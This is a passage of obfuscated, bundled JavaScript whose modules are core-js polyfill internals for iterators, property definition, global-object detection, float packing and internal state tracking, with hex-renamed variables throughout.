            for (var _0xc7b58d = 0; _0xc7b58d < _0x356d08.length; _0xc7b58d++) {
              var _0x4cffe0 = _0x356d08[_0xc7b58d];
              if (!_0x3886fb(_0x5c2c0f, _0x4cffe0)) {
                _0x4ca750(_0x5c2c0f, _0x4cffe0, _0x3af93c(_0x52bdd0, _0x4cffe0));
              }
            }
          };
        },
        4964: function (_0x1c93e8, _0x1ca728, _0x551f2b) {
          var _0x40a97b = _0x551f2b(5112);
          var _0x3c0579 = _0x40a97b("match");
          _0x1c93e8.exports = function (_0x3b0518) {
            var _0x5acdc2 = /./;
            try {
              "/./"[_0x3b0518](_0x5acdc2);
            } catch (_0x4337dc) {
              try {
                _0x5acdc2[_0x3c0579] = false;
                return "/./"[_0x3b0518](_0x5acdc2);
              } catch (_0x122378) {}
            }
            return false;
          };
        },
        8544: function (_0x1cf71b, _0xf74f4, _0x3db498) {
          var _0x9d592e = _0x3db498(7293);
          _0x1cf71b.exports = !_0x9d592e(function () {
            function _0x34550e() {}
            _0x34550e.prototype.constructor = null;
            return Object.getPrototypeOf(new _0x34550e()) !== _0x34550e.prototype;
          });
        },
        4994: function (_0x1d476d, _0x3e5b97, _0x3c95c2) {
          'use strict';
  
          var _0x53d707 = _0x3c95c2(3383).IteratorPrototype;
          var _0x20b247 = _0x3c95c2(30);
          var _0x4080aa = _0x3c95c2(9114);
          var _0x10038d = _0x3c95c2(8003);
          var _0x1bb800 = _0x3c95c2(7497);
          function _0x1eab5e() {
            return this;
          }
          _0x1d476d.exports = function (_0x56d653, _0x1d6462, _0x331461) {
            var _0x4ceb32 = _0x1d6462 + " Iterator";
            _0x56d653.prototype = _0x20b247(_0x53d707, {
              next: _0x4080aa(1, _0x331461)
            });
            _0x10038d(_0x56d653, _0x4ceb32, false, true);
            _0x1bb800[_0x4ceb32] = _0x1eab5e;
            return _0x56d653;
          };
        },
        8880: function (_0x14c48c, _0x58aa94, _0x369230) {
          var _0x253be6 = _0x369230(9781);
          var _0x50d7df = _0x369230(3070);
          var _0x2ee4bb = _0x369230(9114);
          _0x14c48c.exports = _0x253be6 ? function (_0x30e8af, _0x4e2585, _0xdcfe9) {
            return _0x50d7df.f(_0x30e8af, _0x4e2585, _0x2ee4bb(1, _0xdcfe9));
          } : function (_0x5e6cc6, _0x5a8981, _0x4a7fae) {
            _0x5e6cc6[_0x5a8981] = _0x4a7fae;
            return _0x5e6cc6;
          };
        },
        9114: function (_0x3199c5) {
          _0x3199c5.exports = function (_0x3024cc, _0x5d0804) {
            return {
              enumerable: !(_0x3024cc & 1),
              configurable: !(_0x3024cc & 2),
              writable: !(_0x3024cc & 4),
              value: _0x5d0804
            };
          };
        },
        6135: function (_0x236109, _0x1cbad1, _0x75e51e) {
          'use strict';
  
          var _0x57c8cc = _0x75e51e(7593);
          var _0x5eab47 = _0x75e51e(3070);
          var _0x287262 = _0x75e51e(9114);
          _0x236109.exports = function (_0x1d1cc9, _0x13a750, _0x3ea91f) {
            var _0x4ad9a5 = _0x57c8cc(_0x13a750);
            if (_0x4ad9a5 in _0x1d1cc9) {
              _0x5eab47.f(_0x1d1cc9, _0x4ad9a5, _0x287262(0, _0x3ea91f));
            } else {
              _0x1d1cc9[_0x4ad9a5] = _0x3ea91f;
            }
          };
        },
        654: function (_0x42567b, _0x276989, _0x50e274) {
          'use strict';
  
          var _0x265dac = _0x50e274(2109);
          var _0x574153 = _0x50e274(4994);
          var _0x5cf466 = _0x50e274(9518);
          var _0xf53de5 = _0x50e274(7674);
          var _0x2563e9 = _0x50e274(8003);
          var _0x10f265 = _0x50e274(8880);
          var _0x37303d = _0x50e274(1320);
          var _0x55d339 = _0x50e274(5112);
          var _0x21525d = _0x50e274(1913);
          var _0x5586fa = _0x50e274(7497);
          var _0x57478c = _0x50e274(3383);
          var _0x2e3e97 = _0x57478c.IteratorPrototype;
          var _0x1a4ca7 = _0x57478c.BUGGY_SAFARI_ITERATORS;
          var _0x314294 = _0x55d339("iterator");
          var _0xfbde31 = "keys";
          var _0x1a0db6 = "values";
          var _0x72d561 = "entries";
          function _0x4dd9dc() {
            return this;
          }
          _0x42567b.exports = function (_0xdfb542, _0x5d6249, _0xd57a82, _0x2065aa, _0x49a1c5, _0x6ce512, _0x2c63a1) {
            _0x574153(_0xd57a82, _0x5d6249, _0x2065aa);
            function _0x50d916(_0x3f65c4) {
              if (_0x3f65c4 === _0x49a1c5 && _0x43db74) {
                return _0x43db74;
              }
              if (!_0x1a4ca7 && _0x3f65c4 in _0x3f4579) {
                return _0x3f4579[_0x3f65c4];
              }
              switch (_0x3f65c4) {
                case _0xfbde31:
                  return function _0x5b48e8() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x1a0db6:
                  return function _0x3da1d1() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
                case _0x72d561:
                  return function _0x551e20() {
                    return new _0xd57a82(this, _0x3f65c4);
                  };
              }
              return function () {
                return new _0xd57a82(this);
              };
            }
            var _0x461cf2 = _0x5d6249 + " Iterator";
            var _0x2493a3 = false;
            var _0x3f4579 = _0xdfb542.prototype;
            var _0x10e38e = _0x3f4579[_0x314294] || _0x3f4579["@@iterator"] || _0x49a1c5 && _0x3f4579[_0x49a1c5];
            var _0x43db74 = !_0x1a4ca7 && _0x10e38e || _0x50d916(_0x49a1c5);
            var _0x508339 = _0x5d6249 == "Array" ? _0x3f4579.entries || _0x10e38e : _0x10e38e;
            var _0x37e9b7;
            var _0x296298;
            var _0x1b9833;
            if (_0x508339) {
              _0x37e9b7 = _0x5cf466(_0x508339.call(new _0xdfb542()));
              if (_0x2e3e97 !== Object.prototype && _0x37e9b7.next) {
                if (!_0x21525d && _0x5cf466(_0x37e9b7) !== _0x2e3e97) {
                  if (_0xf53de5) {
                    _0xf53de5(_0x37e9b7, _0x2e3e97);
                  } else if (typeof _0x37e9b7[_0x314294] != "function") {
                    _0x10f265(_0x37e9b7, _0x314294, _0x4dd9dc);
                  }
                }
                _0x2563e9(_0x37e9b7, _0x461cf2, true, true);
                if (_0x21525d) {
                  _0x5586fa[_0x461cf2] = _0x4dd9dc;
                }
              }
            }
            if (_0x49a1c5 == _0x1a0db6 && _0x10e38e && _0x10e38e.name !== _0x1a0db6) {
              _0x2493a3 = true;
              _0x43db74 = function _0xd5f208() {
                return _0x10e38e.call(this);
              };
            }
            if ((!_0x21525d || _0x2c63a1) && _0x3f4579[_0x314294] !== _0x43db74) {
              _0x10f265(_0x3f4579, _0x314294, _0x43db74);
            }
            _0x5586fa[_0x5d6249] = _0x43db74;
            if (_0x49a1c5) {
              _0x296298 = {
                values: _0x50d916(_0x1a0db6),
                keys: _0x6ce512 ? _0x43db74 : _0x50d916(_0xfbde31),
                entries: _0x50d916(_0x72d561)
              };
              if (_0x2c63a1) {
                for (_0x1b9833 in _0x296298) {
                  if (_0x1a4ca7 || _0x2493a3 || !(_0x1b9833 in _0x3f4579)) {
                    _0x37303d(_0x3f4579, _0x1b9833, _0x296298[_0x1b9833]);
                  }
                }
              } else {
                _0x265dac({
                  target: _0x5d6249,
                  proto: true,
                  forced: _0x1a4ca7 || _0x2493a3
                }, _0x296298);
              }
            }
            return _0x296298;
          };
        },
        7235: function (_0x3dc7fa, _0x582ab1, _0x1d3cf5) {
          var _0x462a01 = _0x1d3cf5(857);
          var _0x268644 = _0x1d3cf5(6656);
          var _0x5b5ff2 = _0x1d3cf5(6061);
          var _0x5a1d9e = _0x1d3cf5(3070).f;
          _0x3dc7fa.exports = function (_0x11ebd5) {
            var _0x24d761 = _0x462a01.Symbol ||= {};
            if (!_0x268644(_0x24d761, _0x11ebd5)) {
              _0x5a1d9e(_0x24d761, _0x11ebd5, {
                value: _0x5b5ff2.f(_0x11ebd5)
              });
            }
          };
        },
        9781: function (_0x25dc61, _0x22d9f5, _0x5c6ac7) {
          var _0x5ac359 = _0x5c6ac7(7293);
          _0x25dc61.exports = !_0x5ac359(function () {
            return Object.defineProperty({}, 1, {
              get: function () {
                return 7;
              }
            })[1] != 7;
          });
        },
        317: function (_0x5c90d1, _0x28df68, _0x2a5b3c) {
          var _0xfde610 = _0x2a5b3c(7854);
          var _0x41a726 = _0x2a5b3c(111);
          var _0x4e006a = _0xfde610.document;
          var _0x3d4be2 = _0x41a726(_0x4e006a) && _0x41a726(_0x4e006a.createElement);
          _0x5c90d1.exports = function (_0x4d4f86) {
            if (_0x3d4be2) {
              return _0x4e006a.createElement(_0x4d4f86);
            } else {
              return {};
            }
          };
        },
        8324: function (_0x266427) {
          _0x266427.exports = {
            CSSRuleList: 0,
            CSSStyleDeclaration: 0,
            CSSValueList: 0,
            ClientRectList: 0,
            DOMRectList: 0,
            DOMStringList: 0,
            DOMTokenList: 1,
            DataTransferItemList: 0,
            FileList: 0,
            HTMLAllCollection: 0,
            HTMLCollection: 0,
            HTMLFormElement: 0,
            HTMLSelectElement: 0,
            MediaList: 0,
            MimeTypeArray: 0,
            NamedNodeMap: 0,
            NodeList: 1,
            PaintRequestList: 0,
            Plugin: 0,
            PluginArray: 0,
            SVGLengthList: 0,
            SVGNumberList: 0,
            SVGPathSegList: 0,
            SVGPointList: 0,
            SVGStringList: 0,
            SVGTransformList: 0,
            SourceBufferList: 0,
            StyleSheetList: 0,
            TextTrackCueList: 0,
            TextTrackList: 0,
            TouchList: 0
          };
        },
        8334: function (_0x2e7172, _0x2def4c, _0x8747cc) {
          var _0x2c4a1b = _0x8747cc(8113);
          _0x2e7172.exports = /(iphone|ipod|ipad).*applewebkit/i.test(_0x2c4a1b);
        },
        5268: function (_0x1337a0, _0x4bbcd7, _0x24c7f1) {
          var _0x52c705 = _0x24c7f1(4326);
          var _0x1a9508 = _0x24c7f1(7854);
          _0x1337a0.exports = _0x52c705(_0x1a9508.process) == "process";
        },
        8113: function (_0x3b359e, _0x594b26, _0x1a6cb0) {
          var _0x33baa7 = _0x1a6cb0(5005);
          _0x3b359e.exports = _0x33baa7("navigator", "userAgent") || "";
        },
        7392: function (_0x173c13, _0x18981f, _0x2944a3) {
          var _0xb09d79 = _0x2944a3(7854);
          var _0x3f11e9 = _0x2944a3(8113);
          var _0x6cdfd8 = _0xb09d79.process;
          var _0x1aef19 = _0x6cdfd8 && _0x6cdfd8.versions;
          var _0xed8723 = _0x1aef19 && _0x1aef19.v8;
          var _0x57749b;
          var _0x24e659;
          if (_0xed8723) {
            _0x57749b = _0xed8723.split(".");
            _0x24e659 = _0x57749b[0] + _0x57749b[1];
          } else if (_0x3f11e9) {
            _0x57749b = _0x3f11e9.match(/Edge\/(\d+)/);
            if (!_0x57749b || _0x57749b[1] >= 74) {
              _0x57749b = _0x3f11e9.match(/Chrome\/(\d+)/);
              if (_0x57749b) {
                _0x24e659 = _0x57749b[1];
              }
            }
          }
          _0x173c13.exports = _0x24e659 && +_0x24e659;
        },
        748: function (_0x141b65) {
          _0x141b65.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"];
        },
        2109: function (_0x19f8a5, _0xf6ba68, _0x112703) {
          var _0x5c73a9 = _0x112703(7854);
          var _0x150e28 = _0x112703(1236).f;
          var _0x3ccb4b = _0x112703(8880);
          var _0x3f40f9 = _0x112703(1320);
          var _0xe63363 = _0x112703(3505);
          var _0x3c328e = _0x112703(9920);
          var _0x3e8624 = _0x112703(4705);
          _0x19f8a5.exports = function (_0xe353db, _0x532ee9) {
            var _0x3c0b2b = _0xe353db.target;
            var _0x344750 = _0xe353db.global;
            var _0x15d9a8 = _0xe353db.stat;
            var _0x301f78;
            var _0x2b826c;
            var _0x12439f;
            var _0x164a52;
            var _0x4b31a5;
            var _0x245d43;
            if (_0x344750) {
              _0x2b826c = _0x5c73a9;
            } else if (_0x15d9a8) {
              _0x2b826c = _0x5c73a9[_0x3c0b2b] || _0xe63363(_0x3c0b2b, {});
            } else {
              _0x2b826c = (_0x5c73a9[_0x3c0b2b] || {}).prototype;
            }
            if (_0x2b826c) {
              for (_0x12439f in _0x532ee9) {
                _0x4b31a5 = _0x532ee9[_0x12439f];
                if (_0xe353db.noTargetGet) {
                  _0x245d43 = _0x150e28(_0x2b826c, _0x12439f);
                  _0x164a52 = _0x245d43 && _0x245d43.value;
                } else {
                  _0x164a52 = _0x2b826c[_0x12439f];
                }
                _0x301f78 = _0x3e8624(_0x344750 ? _0x12439f : _0x3c0b2b + (_0x15d9a8 ? "." : "#") + _0x12439f, _0xe353db.forced);
                if (!_0x301f78 && _0x164a52 !== undefined) {
                  if (typeof _0x4b31a5 === typeof _0x164a52) {
                    continue;
                  }
                  _0x3c328e(_0x4b31a5, _0x164a52);
                }
                if (_0xe353db.sham || _0x164a52 && _0x164a52.sham) {
                  _0x3ccb4b(_0x4b31a5, "sham", true);
                }
                _0x3f40f9(_0x2b826c, _0x12439f, _0x4b31a5, _0xe353db);
              }
            }
          };
        },
        7293: function (_0x30e93d) {
          _0x30e93d.exports = function (_0x4927ff) {
            try {
              return !!_0x4927ff();
            } catch (_0x546fc3) {
              return true;
            }
          };
        },
        7007: function (_0x115bb8, _0x5a8fd8, _0x2f7bf0) {
          'use strict';
  
          _0x2f7bf0(4916);
          var _0x494eb7 = _0x2f7bf0(1320);
          var _0x234d1a = _0x2f7bf0(7293);
          var _0x5155b0 = _0x2f7bf0(5112);
          var _0x2bdb74 = _0x2f7bf0(2261);
          var _0x486c21 = _0x2f7bf0(8880);
          var _0x4e907a = _0x5155b0("species");
          var _0x23028b = !_0x234d1a(function () {
            var _0x295f83 = /./;
            _0x295f83.exec = function () {
              var _0x28171 = [];
              _0x28171.groups = {
                a: "7"
              };
              return _0x28171;
            };
            return "".replace(_0x295f83, "$<a>") !== "7";
          });
          var _0x499f21 = function () {
            return "a".replace(/./, "$0") === "$0";
          }();
          var _0x39dacf = _0x5155b0("replace");
          var _0x5621df = function () {
            if (/./[_0x39dacf]) {
              return /./[_0x39dacf]("a", "$0") === "";
            }
            return false;
          }();
          var _0x8a52cf = !_0x234d1a(function () {
            var _0x21a9b2 = /(?:)/;
            var _0x1866b1 = _0x21a9b2.exec;
            _0x21a9b2.exec = function () {
              return _0x1866b1.apply(this, arguments);
            };
            var _0xe5af5b = "ab".split(_0x21a9b2);
            return _0xe5af5b.length !== 2 || _0xe5af5b[0] !== "a" || _0xe5af5b[1] !== "b";
          });
          _0x115bb8.exports = function (_0x1e58c8, _0x3b40f8, _0x5a4b5c, _0xc563e9) {
            var _0x199bd1 = _0x5155b0(_0x1e58c8);
            var _0x180d57 = !_0x234d1a(function () {
              var _0x46772e = {
                [_0x199bd1]: function () {
                  return 7;
                }
              };
              return ""[_0x1e58c8](_0x46772e) != 7;
            });
            var _0x141028 = _0x180d57 && !_0x234d1a(function () {
              var _0x2cff83 = false;
              var _0x12b381 = /a/;
              if (_0x1e58c8 === "split") {
                _0x12b381 = {};
                _0x12b381.constructor = {};
                _0x12b381.constructor[_0x4e907a] = function () {
                  return _0x12b381;
                };
                _0x12b381.flags = "";
                _0x12b381[_0x199bd1] = /./[_0x199bd1];
              }
              _0x12b381.exec = function () {
                _0x2cff83 = true;
                return null;
              };
              _0x12b381[_0x199bd1]("");
              return !_0x2cff83;
            });
            if (!_0x180d57 || !_0x141028 || _0x1e58c8 === "replace" && (!_0x23028b || !_0x499f21 || !!_0x5621df) || _0x1e58c8 === "split" && !_0x8a52cf) {
              var _0x508455 = /./[_0x199bd1];
              var _0x56da7f = _0x5a4b5c(_0x199bd1, ""[_0x1e58c8], function (_0x3d8527, _0x4f3783, _0x3f82f1, _0xb9192b, _0x30a219) {
                if (_0x4f3783.exec === _0x2bdb74) {
                  if (_0x180d57 && !_0x30a219) {
                    return {
                      done: true,
                      value: _0x508455.call(_0x4f3783, _0x3f82f1, _0xb9192b)
                    };
                  }
                  return {
                    done: true,
                    value: _0x3d8527.call(_0x3f82f1, _0x4f3783, _0xb9192b)
                  };
                }
                return {
                  done: false
                };
              }, {
                REPLACE_KEEPS_$0: _0x499f21,
                REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE: _0x5621df
              });
              var _0x6947df = _0x56da7f[0];
              var _0xcb7e1f = _0x56da7f[1];
              _0x494eb7(String.prototype, _0x1e58c8, _0x6947df);
              _0x494eb7(RegExp.prototype, _0x199bd1, _0x3b40f8 == 2 ? function (_0x785f9e, _0x1b7de3) {
                return _0xcb7e1f.call(_0x785f9e, this, _0x1b7de3);
              } : function (_0x46d38d) {
                return _0xcb7e1f.call(_0x46d38d, this);
              });
            }
            if (_0xc563e9) {
              _0x486c21(RegExp.prototype[_0x199bd1], "sham", true);
            }
          };
        },
        9974: function (_0x11858b, _0x10087b, _0xaaeab0) {
          var _0x3f9c7d = _0xaaeab0(3099);
          _0x11858b.exports = function (_0x2560c1, _0x42726d, _0x2857ba) {
            _0x3f9c7d(_0x2560c1);
            if (_0x42726d === undefined) {
              return _0x2560c1;
            }
            switch (_0x2857ba) {
              case 0:
                return function () {
                  return _0x2560c1.call(_0x42726d);
                };
              case 1:
                return function (_0x50e094) {
                  return _0x2560c1.call(_0x42726d, _0x50e094);
                };
              case 2:
                return function (_0x41c384, _0xc8234c) {
                  return _0x2560c1.call(_0x42726d, _0x41c384, _0xc8234c);
                };
              case 3:
                return function (_0x1bfd7f, _0x2c1155, _0x3e2419) {
                  return _0x2560c1.call(_0x42726d, _0x1bfd7f, _0x2c1155, _0x3e2419);
                };
            }
            return function () {
              return _0x2560c1.apply(_0x42726d, arguments);
            };
          };
        },
        5005: function (_0x49015b, _0x7009d6, _0x4f2975) {
          var _0x2c7afa = _0x4f2975(857);
          var _0x3c469f = _0x4f2975(7854);
          function _0x211f0c(_0x2014b8) {
            if (typeof _0x2014b8 == "function") {
              return _0x2014b8;
            } else {
              return undefined;
            }
          }
          _0x49015b.exports = function (_0x513c3b, _0xeff940) {
            if (arguments.length < 2) {
              return _0x211f0c(_0x2c7afa[_0x513c3b]) || _0x211f0c(_0x3c469f[_0x513c3b]);
            } else {
              return _0x2c7afa[_0x513c3b] && _0x2c7afa[_0x513c3b][_0xeff940] || _0x3c469f[_0x513c3b] && _0x3c469f[_0x513c3b][_0xeff940];
            }
          };
        },
        1246: function (_0x260bb5, _0x2b1bf1, _0x4e9735) {
          var _0x49f2fd = _0x4e9735(648);
          var _0x2b735c = _0x4e9735(7497);
          var _0x2eaf5f = _0x4e9735(5112);
          var _0x41c637 = _0x2eaf5f("iterator");
          _0x260bb5.exports = function (_0x2d615d) {
            if (_0x2d615d != undefined) {
              return _0x2d615d[_0x41c637] || _0x2d615d["@@iterator"] || _0x2b735c[_0x49f2fd(_0x2d615d)];
            }
          };
        },
        7854: function (_0x5528bd, _0x355341, _0x37042a) {
          function _0x3074ce(_0x4efb25) {
            return _0x4efb25 && _0x4efb25.Math == Math && _0x4efb25;
          }
          _0x5528bd.exports = _0x3074ce(typeof globalThis == "object" && globalThis) || _0x3074ce(typeof window == "object" && window) || _0x3074ce(typeof self == "object" && self) || _0x3074ce(typeof _0x37042a.g == "object" && _0x37042a.g) || function () {
            return this;
          }() || Function("return this")();
        },
        6656: function (_0x4eb7b1) {
          var _0x5cf002 = {}.hasOwnProperty;
          _0x4eb7b1.exports = function (_0x50236a, _0x556e65) {
            return _0x5cf002.call(_0x50236a, _0x556e65);
          };
        },
        3501: function (_0x277453) {
          _0x277453.exports = {};
        },
        842: function (_0x19a0c7, _0x5f464a, _0x555511) {
          var _0x388ca5 = _0x555511(7854);
          _0x19a0c7.exports = function (_0x260dd3, _0x5dca40) {
            var _0x147da8 = _0x388ca5.console;
            if (_0x147da8 && _0x147da8.error) {
              if (arguments.length === 1) {
                _0x147da8.error(_0x260dd3);
              } else {
                _0x147da8.error(_0x260dd3, _0x5dca40);
              }
            }
          };
        },
        490: function (_0x2d0641, _0x27bf48, _0x7bd4e3) {
          var _0x2cd96f = _0x7bd4e3(5005);
          _0x2d0641.exports = _0x2cd96f("document", "documentElement");
        },
        4664: function (_0x2ab5da, _0x42effc, _0x13faf4) {
          var _0xb9b71d = _0x13faf4(9781);
          var _0x29e20c = _0x13faf4(7293);
          var _0x3f314e = _0x13faf4(317);
          _0x2ab5da.exports = !_0xb9b71d && !_0x29e20c(function () {
            return Object.defineProperty(_0x3f314e("div"), "a", {
              get: function () {
                return 7;
              }
            }).a != 7;
          });
        },
        1179: function (_0x45fd13) {
          var _0xab8142 = Infinity;
          var _0x1e45f8 = Math.abs;
          var _0x563eca = Math.pow;
          var _0x121634 = Math.floor;
          var _0x3f7d94 = Math.log;
          var _0x52e75a = Math.LN2;
          function _0x332c34(_0x467f27, _0x1787a9, _0x2fcc17) {
            var _0x4829ab = new Array(_0x2fcc17);
            var _0xe9b962 = _0x2fcc17 * 8 - _0x1787a9 - 1;
            var _0x489784 = (1 << _0xe9b962) - 1;
            var _0x567b14 = _0x489784 >> 1;
            var _0x2cc364 = _0x1787a9 === 23 ? _0x563eca(2, -24) - _0x563eca(2, -77) : 0;
            var _0x213203 = _0x467f27 < 0 || _0x467f27 === 0 && 1 / _0x467f27 < 0 ? 1 : 0;
            var _0x2e3481 = 0;
            var _0x5d9c52;
            var _0x13d797;
            var _0x5aca68;
            _0x467f27 = _0x1e45f8(_0x467f27);
            if (_0x467f27 != _0x467f27 || _0x467f27 === _0xab8142) {
              _0x13d797 = _0x467f27 != _0x467f27 ? 1 : 0;
              _0x5d9c52 = _0x489784;
            } else {
              _0x5d9c52 = _0x121634(_0x3f7d94(_0x467f27) / _0x52e75a);
              if (_0x467f27 * (_0x5aca68 = _0x563eca(2, -_0x5d9c52)) < 1) {
                _0x5d9c52--;
                _0x5aca68 *= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x467f27 += _0x2cc364 / _0x5aca68;
              } else {
                _0x467f27 += _0x2cc364 * _0x563eca(2, 1 - _0x567b14);
              }
              if (_0x467f27 * _0x5aca68 >= 2) {
                _0x5d9c52++;
                _0x5aca68 /= 2;
              }
              if (_0x5d9c52 + _0x567b14 >= _0x489784) {
                _0x13d797 = 0;
                _0x5d9c52 = _0x489784;
              } else if (_0x5d9c52 + _0x567b14 >= 1) {
                _0x13d797 = (_0x467f27 * _0x5aca68 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = _0x5d9c52 + _0x567b14;
              } else {
                _0x13d797 = _0x467f27 * _0x563eca(2, _0x567b14 - 1) * _0x563eca(2, _0x1787a9);
                _0x5d9c52 = 0;
              }
            }
            for (; _0x1787a9 >= 8; _0x1787a9 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x13d797 & 255;
              _0x13d797 /= 256;
            }
            _0x5d9c52 = _0x5d9c52 << _0x1787a9 | _0x13d797;
            _0xe9b962 += _0x1787a9;
            for (; _0xe9b962 > 0; _0xe9b962 -= 8) {
              _0x4829ab[_0x2e3481++] = _0x5d9c52 & 255;
              _0x5d9c52 /= 256;
            }
            _0x4829ab[--_0x2e3481] |= _0x213203 * 128;
            return _0x4829ab;
          }
          function _0x3f5f89(_0x5419b9, _0x7f974e) {
            var _0x4cb2ec = _0x5419b9.length;
            var _0x557732 = _0x4cb2ec * 8 - _0x7f974e - 1;
            var _0x31ee62 = (1 << _0x557732) - 1;
            var _0x2ecf72 = _0x31ee62 >> 1;
            var _0x51242c = _0x557732 - 7;
            var _0x282646 = _0x4cb2ec - 1;
            var _0x113c26 = _0x5419b9[_0x282646--];
            var _0xab5d1a = _0x113c26 & 127;
            var _0x20aed8;
            _0x113c26 >>= 7;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0xab5d1a = _0xab5d1a * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            _0x20aed8 = _0xab5d1a & (1 << -_0x51242c) - 1;
            _0xab5d1a >>= -_0x51242c;
            _0x51242c += _0x7f974e;
            for (; _0x51242c > 0; _0x51242c -= 8) {
              _0x20aed8 = _0x20aed8 * 256 + _0x5419b9[_0x282646];
              _0x282646--;
            }
            if (_0xab5d1a === 0) {
              _0xab5d1a = 1 - _0x2ecf72;
            } else if (_0xab5d1a === _0x31ee62) {
              if (_0x20aed8) {
                return NaN;
              } else if (_0x113c26) {
                return -_0xab8142;
              } else {
                return _0xab8142;
              }
            } else {
              _0x20aed8 = _0x20aed8 + _0x563eca(2, _0x7f974e);
              _0xab5d1a = _0xab5d1a - _0x2ecf72;
            }
            return (_0x113c26 ? -1 : 1) * _0x20aed8 * _0x563eca(2, _0xab5d1a - _0x7f974e);
          }
          _0x45fd13.exports = {
            pack: _0x332c34,
            unpack: _0x3f5f89
          };
        },
        8361: function (_0x1702e3, _0x43ca81, _0x4a202c) {
          var _0x1d21d6 = _0x4a202c(7293);
          var _0x304a24 = _0x4a202c(4326);
          var _0x57aa32 = "".split;
          _0x1702e3.exports = _0x1d21d6(function () {
            return !Object("z").propertyIsEnumerable(0);
          }) ? function (_0x3c8673) {
            if (_0x304a24(_0x3c8673) == "String") {
              return _0x57aa32.call(_0x3c8673, "");
            } else {
              return Object(_0x3c8673);
            }
          } : Object;
        },
        9587: function (_0xbe1dd4, _0x59be83, _0x2b8bf4) {
          var _0x187a9c = _0x2b8bf4(111);
          var _0x93292b = _0x2b8bf4(7674);
          _0xbe1dd4.exports = function (_0x5e6c8d, _0x44a4fa, _0x217e89) {
            var _0x6b793c;
            var _0xaa9b7a;
            if (_0x93292b && typeof (_0x6b793c = _0x44a4fa.constructor) == "function" && _0x6b793c !== _0x217e89 && _0x187a9c(_0xaa9b7a = _0x6b793c.prototype) && _0xaa9b7a !== _0x217e89.prototype) {
              _0x93292b(_0x5e6c8d, _0xaa9b7a);
            }
            return _0x5e6c8d;
          };
        },
        2788: function (_0x423f63, _0x2e624c, _0x2e91d2) {
          var _0x163e13 = _0x2e91d2(5465);
          var _0x307fec = Function.toString;
          if (typeof _0x163e13.inspectSource != "function") {
            _0x163e13.inspectSource = function (_0x134cfe) {
              return _0x307fec.call(_0x134cfe);
            };
          }
          _0x423f63.exports = _0x163e13.inspectSource;
        },
        9909: function (_0x2b4b15, _0x321f2c, _0x2ffff8) {
          var _0x477759 = _0x2ffff8(8536);
          var _0x70373a = _0x2ffff8(7854);
          var _0xcfbe0c = _0x2ffff8(111);
          var _0x5ba6f5 = _0x2ffff8(8880);
          var _0x2bcbb9 = _0x2ffff8(6656);
          var _0x2d6ab9 = _0x2ffff8(5465);
          var _0x17bd68 = _0x2ffff8(6200);
          var _0x36ae42 = _0x2ffff8(3501);
          var _0x19955b = _0x70373a.WeakMap;
          var _0xe3987b;
          var _0xc2c90e;
          var _0x415d19;
          function _0xc63382(_0x3a481a) {
            if (_0x415d19(_0x3a481a)) {
              return _0xc2c90e(_0x3a481a);
            } else {
              return _0xe3987b(_0x3a481a, {});
            }
          }
          function _0x243485(_0x4544fc) {
            return function (_0x23f79d) {
              var _0x4bc159;
              if (!_0xcfbe0c(_0x23f79d) || (_0x4bc159 = _0xc2c90e(_0x23f79d)).type !== _0x4544fc) {
                throw TypeError("Incompatible receiver, " + _0x4544fc + " required");
              }
              return _0x4bc159;
            };
          }
          if (_0x477759) {
            var _0x1a4b4c = _0x2d6ab9.state ||= new _0x19955b();
            var _0x1a8695 = _0x1a4b4c.get;
            var _0x56946a = _0x1a4b4c.has;
            var _0x3160c4 = _0x1a4b4c.set;
            _0xe3987b = function (_0x13caed, _0x392085) {
              _0x392085.facade = _0x13caed;
              _0x3160c4.call(_0x1a4b4c, _0x13caed, _0x392085);
              return _0x392085;
            };
            _0xc2c90e = function (_0x2c0bea) {
              return _0x1a8695.call(_0x1a4b4c, _0x2c0bea) || {};
            };
            _0x415d19 = function (_0x1d9c95) {
              return _0x56946a.call(_0x1a4b4c, _0x1d9c95);
            };
          } else {
            var _0x2774fe = _0x17bd68("state");
            _0x36ae42[_0x2774fe] = true;
            _0xe3987b = function (_0x1fa360, _0x4590ae) {
              _0x4590ae.facade = _0x1fa360;
              _0x5ba6f5(_0x1fa360, _0x2774fe, _0x4590ae);
              return _0x4590ae;
            };
            _0xc2c90e = function (_0x31eca1) {
              if (_0x2bcbb9(_0x31eca1, _0x2774fe)) {
                return _0x31eca1[_0x2774fe];
              } else {
                return {};
              }
            };
            _0x415d19 = function (_0x56831f) {
              return _0x2bcbb9(_0x56831f, _0x2774fe);
            };
          }
          _0x2b4b15.exports = {
            set: _0xe3987b,
            get: _0xc2c90e,
            has: _0x415d19,
            enforce: _0xc63382,
            getterFor: _0x243485
          };
        },
        7659: function (_0x45b5e6, _0x4ccebf, _0x3982e3) {
          var _0xdad381 = _0x3982e3(5112);
          var _0x221c59 = _0x3982e3(7497);
          var _0x387725 = _0xdad381("iterator");
          var _0x581882 = Array.prototype;
          _0x45b5e6.exports = function (_0x3b2d18) {
            return _0x3b2d18 !== undefined && (_0x221c59.Array === _0x3b2d18 || _0x581882[_0x387725] === _0x3b2d18);
          };
        },
        3157: function (_0x34e5b9, _0x158f40, _0x283fe7) {
          var _0x3c26be = _0x283fe7(4326);
          _0x34e5b9.exports = Array.isArray || function _0x48732a(_0x33fbc1) {
            return _0x3c26be(_0x33fbc1) == "Array";
          };
        },
        4705: function (_0x40abea, _0x3452ae, _0x142863) {
          var _0x35e437 = _0x142863(7293);
          var _0xc5f2fb = /#|\.prototype\./;
          function _0x41705f(_0x53592c, _0x15d3eb) {
            var _0xf1111f = _0x4ff2bd[_0x130f7c(_0x53592c)];
            if (_0xf1111f == _0x245292) {
              return true;
            } else if (_0xf1111f == _0x497a75) {
              return false;
            } else if (typeof _0x15d3eb == "function") {
              return _0x35e437(_0x15d3eb);
            } else {
              return !!_0x15d3eb;
            }
          }
          var _0x130f7c = _0x41705f.normalize = function (_0xd68fee) {
            return String(_0xd68fee).replace(_0xc5f2fb, ".").toLowerCase();
          };
